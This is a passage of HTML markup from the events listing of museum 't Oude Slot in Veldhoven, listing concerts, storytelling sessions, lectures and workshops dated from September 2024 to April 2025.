						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><a href="https://museumoudeslot.nl/evenement/op-pad-met-verhalenvangers-rondom-museum-t-oude-slot-vertelwandeling-rondom-museum-t-oude-slot/" aria-label="Op pad met verhalenvangers rondom museum &#8217;t Oude Slot"><img decoding="async" width="703" height="448" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20703%20448'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="transparant verve logo" data-lazy-src="https://museumoudeslot.nl/wp-content/uploads/2025/01/transparant-VerVe-logo.png" /><noscript><img decoding="async" width="703" height="448" src="https://museumoudeslot.nl/wp-content/uploads/2025/01/transparant-VerVe-logo.png" class="attachment-large size-large wp-post-image" alt="transparant verve logo" /></noscript></a><div style="padding-bottom:75%"></div></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top"><h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://museumoudeslot.nl/evenement/op-pad-met-verhalenvangers-rondom-museum-t-oude-slot-vertelwandeling-rondom-museum-t-oude-slot/">Op pad met verhalenvangers rondom museum &#8217;t Oude Slot</a></h2><div class="w-post-elm post_custom_field usg_post_custom_field_2 has_text_color type_text datum color_link_inherit"><a href="https://museumoudeslot.nl/evenement/op-pad-met-verhalenvangers-rondom-museum-t-oude-slot-vertelwandeling-rondom-museum-t-oude-slot/"><span class="w-post-elm-value">21  april 2025</span></a></div></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-3734 evenement type-evenement status-publish has-post-thumbnail hentry" data-id="3734">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><a href="https://museumoudeslot.nl/evenement/lezing-de-neanderthaler-in-de-kempen-in-museum-t-oude-slot/" aria-label="Lezing ‘De Neanderthaler in de Kempen’ in museum &#8217;t Oude Slot"><img decoding="async" width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="neanderthaler" data-lazy-src="https://museumoudeslot.nl/wp-content/uploads/2025/03/Neanderthaler-1024x683.jpg" /><noscript><img decoding="async" width="1024" height="683" src="https://museumoudeslot.nl/wp-content/uploads/2025/03/Neanderthaler-1024x683.jpg" class="attachment-large size-large wp-post-image" alt="neanderthaler" /></noscript></a><div style="padding-bottom:75%"></div></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top"><h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://museumoudeslot.nl/evenement/lezing-de-neanderthaler-in-de-kempen-in-museum-t-oude-slot/">Lezing ‘De Neanderthaler in de Kempen’ in museum &#8217;t Oude Slot</a></h2><div class="w-post-elm post_custom_field usg_post_custom_field_2 has_text_color type_text datum color_link_inherit"><a href="https://museumoudeslot.nl/evenement/lezing-de-neanderthaler-in-de-kempen-in-museum-t-oude-slot/"><span class="w-post-elm-value">17  april 2025</span></a></div></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-3642 evenement type-evenement status-publish has-post-thumbnail hentry category-slotmuziek" data-id="3642">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><a href="https://museumoudeslot.nl/evenement/glenn-de-roo-speelt-slotmuziek-in-museum-t-oude-slot/" aria-label="Glenn de Roo speelt Slotmuziek in museum ’t Oude Slot"><img decoding="async" width="1024" height="681" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20681'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="Fotograaf: Chris Langenberg" data-lazy-src="https://museumoudeslot.nl/wp-content/uploads/2025/01/Glenn-de-Roo-1024x681.jpg" /><noscript><img decoding="async" width="1024" height="681" src="https://museumoudeslot.nl/wp-content/uploads/2025/01/Glenn-de-Roo-1024x681.jpg" class="attachment-large size-large wp-post-image" alt="Fotograaf: Chris Langenberg" /></noscript></a><div style="padding-bottom:75%"></div></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top"><h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://museumoudeslot.nl/evenement/glenn-de-roo-speelt-slotmuziek-in-museum-t-oude-slot/">Glenn de Roo speelt Slotmuziek in museum ’t Oude Slot</a></h2><div class="w-post-elm post_custom_field usg_post_custom_field_2 has_text_color type_text datum color_link_inherit"><a href="https://museumoudeslot.nl/evenement/glenn-de-roo-speelt-slotmuziek-in-museum-t-oude-slot/"><span class="w-post-elm-value">30  maart 2025</span></a></div></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-3700 evenement type-evenement status-publish has-post-thumbnail hentry category-activiteiten category-verhalenburcht" data-id="3700">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><a href="https://museumoudeslot.nl/evenement/verhalen-met-het-thema-diepe-wateren-in-museum-t-oude-slot/" aria-label="Verhalen met het thema ‘Diepe Wateren’ in museum &#8217;t Oude Slot"><img decoding="async" width="703" height="448" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20703%20448'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="transparant verve logo" data-lazy-src="https://museumoudeslot.nl/wp-content/uploads/2025/01/transparant-VerVe-logo.png" /><noscript><img decoding="async" width="703" height="448" src="https://museumoudeslot.nl/wp-content/uploads/2025/01/transparant-VerVe-logo.png" class="attachment-large size-large wp-post-image" alt="transparant verve logo" /></noscript></a><div style="padding-bottom:75%"></div></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top"><h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://museumoudeslot.nl/evenement/verhalen-met-het-thema-diepe-wateren-in-museum-t-oude-slot/">Verhalen met het thema ‘Diepe Wateren’ in museum &#8217;t Oude Slot</a></h2><div class="w-post-elm post_custom_field usg_post_custom_field_2 has_text_color type_text datum color_link_inherit"><a href="https://museumoudeslot.nl/evenement/verhalen-met-het-thema-diepe-wateren-in-museum-t-oude-slot/"><span class="w-post-elm-value">16  maart 2025</span></a></div></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-3635 evenement type-evenement status-publish has-post-thumbnail hentry category-slotmuziek" data-id="3635">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><a href="https://museumoudeslot.nl/evenement/moonglow-jazz-speelt-in-museum-t-oude-slot/" aria-label="Moonglow Jazz speelt in museum ’t Oude Slot"><img decoding="async" width="1024" height="605" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20605'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="Fotograaf: Filip Vugts" data-lazy-src="https://museumoudeslot.nl/wp-content/uploads/2025/01/Moonglow-Jazz-1024x605.jpg" /><noscript><img decoding="async" width="1024" height="605" src="https://museumoudeslot.nl/wp-content/uploads/2025/01/Moonglow-Jazz-1024x605.jpg" class="attachment-large size-large wp-post-image" alt="Fotograaf: Filip Vugts" /></noscript></a><div style="padding-bottom:75%"></div></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top"><h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://museumoudeslot.nl/evenement/moonglow-jazz-speelt-in-museum-t-oude-slot/">Moonglow Jazz speelt in museum ’t Oude Slot</a></h2><div class="w-post-elm post_custom_field usg_post_custom_field_2 has_text_color type_text datum color_link_inherit"><a href="https://museumoudeslot.nl/evenement/moonglow-jazz-speelt-in-museum-t-oude-slot/"><span class="w-post-elm-value">23  februari 2025</span></a></div></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-3677 evenement type-evenement status-publish has-post-thumbnail hentry category-verhalenburcht" data-id="3677">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><a href="https://museumoudeslot.nl/evenement/hartverwarmende-verhalen-in-museum-t-oude-slot/" aria-label="Hartverwarmende verhalen in museum &#8217;t Oude Slot"><img decoding="async" width="703" height="448" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20703%20448'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="transparant verve logo" data-lazy-src="https://museumoudeslot.nl/wp-content/uploads/2025/01/transparant-VerVe-logo.png" /><noscript><img decoding="async" width="703" height="448" src="https://museumoudeslot.nl/wp-content/uploads/2025/01/transparant-VerVe-logo.png" class="attachment-large size-large wp-post-image" alt="transparant verve logo" /></noscript></a><div style="padding-bottom:75%"></div></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top"><h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://museumoudeslot.nl/evenement/hartverwarmende-verhalen-in-museum-t-oude-slot/">Hartverwarmende verhalen in museum &#8217;t Oude Slot</a></h2><div class="w-post-elm post_custom_field usg_post_custom_field_2 has_text_color type_text datum color_link_inherit"><a href="https://museumoudeslot.nl/evenement/hartverwarmende-verhalen-in-museum-t-oude-slot/"><span class="w-post-elm-value">16  februari 2025</span></a></div></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-3663 evenement type-evenement status-publish has-post-thumbnail hentry category-activiteiten category-exposities" data-id="3663">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><a href="https://museumoudeslot.nl/evenement/lezing-van-peter-thoben-bij-de-expositie-bij-burgers-thuis/" aria-label="Lezing van Peter Thoben bij de expositie &#8216;Bij burgers thuis&#8221;"><img decoding="async" width="760" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20760%201024'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="peter thoben kasteel de renesse oostmalle 07052022" data-lazy-src="https://museumoudeslot.nl/wp-content/uploads/2023/03/Peter-Thoben-Kasteel-de-Renesse-Oostmalle-07052022-760x1024.jpg" /><noscript><img decoding="async" width="760" height="1024" src="https://museumoudeslot.nl/wp-content/uploads/2023/03/Peter-Thoben-Kasteel-de-Renesse-Oostmalle-07052022-760x1024.jpg" class="attachment-large size-large wp-post-image" alt="peter thoben kasteel de renesse oostmalle 07052022" /></noscript></a><div style="padding-bottom:75%"></div></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top"><h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://museumoudeslot.nl/evenement/lezing-van-peter-thoben-bij-de-expositie-bij-burgers-thuis/">Lezing van Peter Thoben bij de expositie &#8216;Bij burgers thuis&#8221;</a></h2><div class="w-post-elm post_custom_field usg_post_custom_field_2 has_text_color type_text datum color_link_inherit"><a href="https://museumoudeslot.nl/evenement/lezing-van-peter-thoben-bij-de-expositie-bij-burgers-thuis/"><span class="w-post-elm-value">9  februari 2025</span></a></div></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-3588 evenement type-evenement status-publish has-post-thumbnail hentry category-slotmuziek" data-id="3588">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><a href="https://museumoudeslot.nl/evenement/vandiekomsa-speelt-slotmuziek-in-museum-t-oude-slot/" aria-label="Vandiekomsa speelt Slotmuziek in museum ’t Oude Slot"><img decoding="async" width="1024" height="724" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20724'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="vandiekomsa" data-lazy-src="https://museumoudeslot.nl/wp-content/uploads/2024/12/Vandiekomsa-1024x724.jpg" /><noscript><img decoding="async" width="1024" height="724" src="https://museumoudeslot.nl/wp-content/uploads/2024/12/Vandiekomsa-1024x724.jpg" class="attachment-large size-large wp-post-image" alt="vandiekomsa" /></noscript></a><div style="padding-bottom:75%"></div></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top"><h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://museumoudeslot.nl/evenement/vandiekomsa-speelt-slotmuziek-in-museum-t-oude-slot/">Vandiekomsa speelt Slotmuziek in museum ’t Oude Slot</a></h2><div class="w-post-elm post_custom_field usg_post_custom_field_2 has_text_color type_text datum color_link_inherit"><a href="https://museumoudeslot.nl/evenement/vandiekomsa-speelt-slotmuziek-in-museum-t-oude-slot/"><span class="w-post-elm-value">26  januari 2025</span></a></div></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-3613 evenement type-evenement status-publish has-post-thumbnail hentry category-verhalenburcht" data-id="3613">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><a href="https://museumoudeslot.nl/evenement/workshop-verhalen-vertellen-met-gebruik-van-handpoppen-in-museum-t-oude-slot/" aria-label="Workshop verhalen vertellen met gebruik van (hand)poppen in museum &#8217;t Oude Slot"><img decoding="async" width="1024" height="576" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20576'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="vertelclub verve" data-lazy-src="https://museumoudeslot.nl/wp-content/uploads/2025/01/Vertelclub-Verve-1024x576.jpg" /><noscript><img decoding="async" width="1024" height="576" src="https://museumoudeslot.nl/wp-content/uploads/2025/01/Vertelclub-Verve-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="vertelclub verve" /></noscript></a><div style="padding-bottom:75%"></div></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top"><h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://museumoudeslot.nl/evenement/workshop-verhalen-vertellen-met-gebruik-van-handpoppen-in-museum-t-oude-slot/">Workshop verhalen vertellen met gebruik van (hand)poppen in museum &#8217;t Oude Slot</a></h2><div class="w-post-elm post_custom_field usg_post_custom_field_2 has_text_color type_text datum color_link_inherit"><a href="https://museumoudeslot.nl/evenement/workshop-verhalen-vertellen-met-gebruik-van-handpoppen-in-museum-t-oude-slot/"><span class="w-post-elm-value">19  januari 2025</span></a></div></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-3570 evenement type-evenement status-publish has-post-thumbnail hentry" data-id="3570">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><a href="https://museumoudeslot.nl/evenement/kerstverhalen-in-museum-t-oude-slot-2/" aria-label="Kerstverhalen in museum &#8217;t Oude Slot"><img decoding="async" width="1024" height="576" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20576'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="snowland country 2009068 1280" data-lazy-src="https://museumoudeslot.nl/wp-content/uploads/2024/12/snowland-country-2009068_1280-1024x576.jpg" /><noscript><img decoding="async" width="1024" height="576" src="https://museumoudeslot.nl/wp-content/uploads/2024/12/snowland-country-2009068_1280-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="snowland country 2009068 1280" /></noscript></a><div style="padding-bottom:75%"></div></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top"><h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://museumoudeslot.nl/evenement/kerstverhalen-in-museum-t-oude-slot-2/">Kerstverhalen in museum &#8217;t Oude Slot</a></h2><div class="w-post-elm post_custom_field usg_post_custom_field_2 has_text_color type_text datum color_link_inherit"><a href="https://museumoudeslot.nl/evenement/kerstverhalen-in-museum-t-oude-slot-2/"><span class="w-post-elm-value">22  december 2024</span></a></div></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-3505 evenement type-evenement status-publish has-post-thumbnail hentry category-slotmuziek" data-id="3505">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><a href="https://museumoudeslot.nl/evenement/petria-speelt-in-museum-t-oude-slot/" aria-label="Petri’A speelt in museum ’t Oude Slot"><img decoding="async" width="711" height="550" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20711%20550'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="2412 petria foto voor tslot vhoven" data-lazy-src="https://museumoudeslot.nl/wp-content/uploads/2024/11/2412-PetriA-foto-voor-tSlot-Vhoven-e1731678115916.png" /><noscript><img decoding="async" width="711" height="550" src="https://museumoudeslot.nl/wp-content/uploads/2024/11/2412-PetriA-foto-voor-tSlot-Vhoven-e1731678115916.png" class="attachment-large size-large wp-post-image" alt="2412 petria foto voor tslot vhoven" /></noscript></a><div style="padding-bottom:75%"></div></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top"><h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://museumoudeslot.nl/evenement/petria-speelt-in-museum-t-oude-slot/">Petri’A speelt in museum ’t Oude Slot</a></h2><div class="w-post-elm post_custom_field usg_post_custom_field_2 has_text_color type_text datum color_link_inherit"><a href="https://museumoudeslot.nl/evenement/petria-speelt-in-museum-t-oude-slot/"><span class="w-post-elm-value">15  december 2024</span></a></div></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-3542 evenement type-evenement status-publish has-post-thumbnail hentry category-activiteiten" data-id="3542">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><a href="https://museumoudeslot.nl/evenement/op-zoek-naar-de-smitsen-een-boeiende-lezing-door-peter-thoben/" aria-label="‘Op zoek naar de Smitsen’: een boeiende lezing door Peter Thoben"><img decoding="async" width="1024" height="768" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20768'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="cmr 6733 schilderij martinus henricus smits corr min" data-lazy-src="https://museumoudeslot.nl/wp-content/uploads/2024/11/CMR-6733-Schilderij-Martinus-Henricus-Smits-corr-min-1024x768.jpg" /><noscript><img decoding="async" width="1024" height="768" src="https://museumoudeslot.nl/wp-content/uploads/2024/11/CMR-6733-Schilderij-Martinus-Henricus-Smits-corr-min-1024x768.jpg" class="attachment-large size-large wp-post-image" alt="cmr 6733 schilderij martinus henricus smits corr min" /></noscript></a><div style="padding-bottom:75%"></div></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top"><h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://museumoudeslot.nl/evenement/op-zoek-naar-de-smitsen-een-boeiende-lezing-door-peter-thoben/">‘Op zoek naar de Smitsen’: een boeiende lezing door Peter Thoben</a></h2><div class="w-post-elm post_custom_field usg_post_custom_field_2 has_text_color type_text datum color_link_inherit"><a href="https://museumoudeslot.nl/evenement/op-zoek-naar-de-smitsen-een-boeiende-lezing-door-peter-thoben/"><span class="w-post-elm-value">8  december 2024</span></a></div></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-3518 evenement type-evenement status-publish has-post-thumbnail hentry category-slotmuziek" data-id="3518">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><a href="https://museumoudeslot.nl/evenement/muziekgroep-toemaat-speelt-in-museum-t-oude-slot/" aria-label="Muziekgroep Toemaat speelt in museum ’t Oude Slot"><img decoding="async" width="1024" height="829" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20829'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="toemaat" data-lazy-src="https://museumoudeslot.nl/wp-content/uploads/2024/11/Toemaat-1024x829.jpg" /><noscript><img decoding="async" width="1024" height="829" src="https://museumoudeslot.nl/wp-content/uploads/2024/11/Toemaat-1024x829.jpg" class="attachment-large size-large wp-post-image" alt="toemaat" /></noscript></a><div style="padding-bottom:75%"></div></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top"><h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://museumoudeslot.nl/evenement/muziekgroep-toemaat-speelt-in-museum-t-oude-slot/">Muziekgroep Toemaat speelt in museum ’t Oude Slot</a></h2><div class="w-post-elm post_custom_field usg_post_custom_field_2 has_text_color type_text datum color_link_inherit"><a href="https://museumoudeslot.nl/evenement/muziekgroep-toemaat-speelt-in-museum-t-oude-slot/"><span class="w-post-elm-value">24  november 2024</span></a></div></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-3465 evenement type-evenement status-publish hentry category-verhalenburcht" data-id="3465">
		<div class="w-grid-item-h">
						<div class="w-vwrapper usg_vwrapper_1 align_none valign_top"><h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://museumoudeslot.nl/evenement/workshop-vertellen-in-de-verhalenburcht/">Workshop ‘vertellen’ in de Verhalenburcht</a></h2><div class="w-post-elm post_custom_field usg_post_custom_field_2 has_text_color type_text datum color_link_inherit"><a href="https://museumoudeslot.nl/evenement/workshop-vertellen-in-de-verhalenburcht/"><span class="w-post-elm-value">17  november 2024</span></a></div></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-3384 evenement type-evenement status-publish has-post-thumbnail hentry category-slotmuziek" data-id="3384">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><a href="https://museumoudeslot.nl/evenement/red-cat-running-speelt-in-museum-t-oude-slot/" aria-label="Red Cat running speelt in museum ’t Oude Slot"><img decoding="async" width="1024" height="682" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20682'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="red cat running" data-lazy-src="https://museumoudeslot.nl/wp-content/uploads/2024/09/Red-Cat-Running-1-1024x682.jpg" /><noscript><img decoding="async" width="1024" height="682" src="https://museumoudeslot.nl/wp-content/uploads/2024/09/Red-Cat-Running-1-1024x682.jpg" class="attachment-large size-large wp-post-image" alt="red cat running" /></noscript></a><div style="padding-bottom:75%"></div></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top"><h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://museumoudeslot.nl/evenement/red-cat-running-speelt-in-museum-t-oude-slot/">Red Cat running speelt in museum ’t Oude Slot</a></h2><div class="w-post-elm post_custom_field usg_post_custom_field_2 has_text_color type_text datum color_link_inherit"><a href="https://museumoudeslot.nl/evenement/red-cat-running-speelt-in-museum-t-oude-slot/"><span class="w-post-elm-value">27  oktober 2024</span></a></div></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-3406 evenement type-evenement status-publish has-post-thumbnail hentry category-verhalenburcht" data-id="3406">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><a href="https://museumoudeslot.nl/evenement/verhalenburcht-in-museum-t-oude-slot/" aria-label="Verhalenburcht in museum ’t Oude Slot"><img decoding="async" width="800" height="503" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20503'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="open hardcover book with copy space" data-lazy-src="https://museumoudeslot.nl/wp-content/uploads/2024/10/Opengeslagen-boek.jpg" /><noscript><img decoding="async" width="800" height="503" src="https://museumoudeslot.nl/wp-content/uploads/2024/10/Opengeslagen-boek.jpg" class="attachment-large size-large wp-post-image" alt="open hardcover book with copy space" /></noscript></a><div style="padding-bottom:75%"></div></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top"><h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://museumoudeslot.nl/evenement/verhalenburcht-in-museum-t-oude-slot/">Verhalenburcht in museum ’t Oude Slot</a></h2><div class="w-post-elm post_custom_field usg_post_custom_field_2 has_text_color type_text datum color_link_inherit"><a href="https://museumoudeslot.nl/evenement/verhalenburcht-in-museum-t-oude-slot/"><span class="w-post-elm-value">20  oktober 2024</span></a></div></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-3372 evenement type-evenement status-publish has-post-thumbnail hentry category-activiteiten" data-id="3372">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><a href="https://museumoudeslot.nl/evenement/trekharmonica-en-mondharmonicadag-in-museum-t-oude-slot/" aria-label="Trekharmonica- en mondharmonicadag in museum &#8217;t Oude Slot"><img decoding="async" width="961" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20961%201024'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="trekzakfestival lepelbassers" data-lazy-src="https://museumoudeslot.nl/wp-content/uploads/2024/08/Trekzakfestival-lepelbassers-961x1024.jpg" /><noscript><img decoding="async" width="961" height="1024" src="https://museumoudeslot.nl/wp-content/uploads/2024/08/Trekzakfestival-lepelbassers-961x1024.jpg" class="attachment-large size-large wp-post-image" alt="trekzakfestival lepelbassers" /></noscript></a><div style="padding-bottom:75%"></div></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top"><h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://museumoudeslot.nl/evenement/trekharmonica-en-mondharmonicadag-in-museum-t-oude-slot/">Trekharmonica- en mondharmonicadag in museum &#8217;t Oude Slot</a></h2><div class="w-post-elm post_custom_field usg_post_custom_field_2 has_text_color type_text datum color_link_inherit"><a href="https://museumoudeslot.nl/evenement/trekharmonica-en-mondharmonicadag-in-museum-t-oude-slot/"><span class="w-post-elm-value">29  september 2024</span></a></div></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-3351 evenement type-evenement status-publish has-post-thumbnail hentry category-activiteiten" data-id="3351">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><a href="https://museumoudeslot.nl/evenement/cityfest-veldhoven-2024/" aria-label="Cityfest Veldhoven 2024"><img decoding="async" width="1024" height="566" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20566'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="cityfest oude slot" data-lazy-src="https://museumoudeslot.nl/wp-content/uploads/2024/08/Cityfest-Oude-Slot-e1724922893836.webp" /><noscript><img decoding="async" width="1024" height="566" src="https://museumoudeslot.nl/wp-content/uploads/2024/08/Cityfest-Oude-Slot-e1724922893836.webp" class="attachment-large size-large wp-post-image" alt="cityfest oude slot" /></noscript></a><div style="padding-bottom:75%"></div></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top"><h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://museumoudeslot.nl/evenement/cityfest-veldhoven-2024/">Cityfest Veldhoven 2024</a></h2><div class="w-post-elm post_custom_field usg_post_custom_field_2 has_text_color type_text datum color_link_inherit"><a href="https://museumoudeslot.nl/evenement/cityfest-veldhoven-2024/"><span class="w-post-elm-value">28  september 2024</span></a></div></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-3327 evenement type-evenement status-publish has-post-thumbnail hentry category-slotmuziek" data-id="3327">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><a href="https://museumoudeslot.nl/evenement/haffel-speelt-slotmuziek-bij-museum-t-oude-slot/" aria-label="‘Haffel’ speelt Slotmuziek bij museum &#8217;t Oude Slot"><img decoding="async" width="1024" height="724" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20724'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="haffel speelt spinsels" data-lazy-src="https://museumoudeslot.nl/wp-content/uploads/2024/08/Haffel-speelt-Spinsels-scaled-e1722518471129-1024x724.jpg" /><noscript><img decoding="async" width="1024" height="724" src="https://museumoudeslot.nl/wp-content/uploads/2024/08/Haffel-speelt-Spinsels-scaled-e1722518471129-1024x724.jpg" class="attachment-large size-large wp-post-image" alt="haffel speelt spinsels" /></noscript></a><div style="padding-bottom:75%"></div></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top"><h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://museumoudeslot.nl/evenement/haffel-speelt-slotmuziek-bij-museum-t-oude-slot/">‘Haffel’ speelt Slotmuziek bij museum &#8217;t Oude Slot</a></h2><div class="w-post-elm post_custom_field usg_post_custom_field_2 has_text_color type_text datum color_link_inherit"><a href="https://museumoudeslot.nl/evenement/haffel-speelt-slotmuziek-bij-museum-t-oude-slot/"><span class="w-post-elm-value">22  september 2024</span></a></div></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-3363 evenement type-evenement status-publish has-post-thumbnail hentry category-activiteiten" data-id="3363">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><a href="https://museumoudeslot.nl/evenement/verrassend-programma-open-monumentendag-veldhoven/" aria-label="Verrassend programma Open Monumentendag Veldhoven"><img decoding="async" width="1000" height="501" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20501'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="museum &#039;t oude slot" data-lazy-src="https://museumoudeslot.nl/wp-content/uploads/2024/08/Museum-t-Oude-Slot-e1725040580847.jpg" /><noscript><img decoding="async" width="1000" height="501" src="https://museumoudeslot.nl/wp-content/uploads/2024/08/Museum-t-Oude-Slot-e1725040580847.jpg" class="attachment-large size-large wp-post-image" alt="museum &#039;t oude slot" /></noscript></a><div style="padding-bottom:75%"></div></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top"><h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a 